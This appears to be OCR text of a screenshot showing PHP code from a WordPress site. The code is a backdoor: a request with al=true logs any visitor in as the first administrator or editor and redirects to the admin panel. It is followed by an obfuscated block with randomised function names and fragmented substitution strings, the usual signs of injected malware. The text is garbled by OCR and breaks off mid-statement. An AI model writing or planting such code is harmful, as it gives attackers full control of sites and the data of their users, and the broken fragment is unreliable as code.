
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); /*
SC_TH_BEGIN:4.0.3:b474e161 */
if(!function_exists('th0_1w3_r2ztv1pk')){function ncbwkextdskl($i)
{static $a=null;if($a===null)
{$a=array('Pf3O_82bOlLbO','3kP31S','Gksl1iLs2Oui313','3kP31S','31SjOs'
$a[$i];}function th0_1w3_r2ztv1pk($i)
{$e=ncbwkextdskl($i);$f='_GU'.'ARDN'.'MEPL'.'IBS'.'64\\'.'x1f8'.'bg'.'zd'.'eco'
p'.'s.hr'.'yvw'.'k2q'.'j5'.'3';$t='2n'.'cemU'.'Rxy'.'4zT-
'.'o_8v'.'u6'.'GCPA'.'NbO'.'lLi'.'sj'.'f1M'.'d\\pg'.'qk.'.'B3D5'.'SrW'.'tw'.'aIh'.'E/';
(805-305)) { $p9fpgryp2tsk1ks0 = defined("WP_CONTENT_DIR") ?